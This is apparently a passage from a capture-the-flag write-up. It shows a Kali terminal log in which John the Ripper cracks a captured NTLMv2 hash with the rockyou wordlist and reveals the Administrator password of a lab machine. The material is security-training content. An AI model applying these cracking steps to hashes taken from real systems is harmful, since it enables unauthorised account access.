 ┌──(super㉿kali)-[~/Desktop/ctf/challenges/redemer]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2022-11-17 15:27) 100.0g/s 409600p/s 409600c/s 409600C/s 123456..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.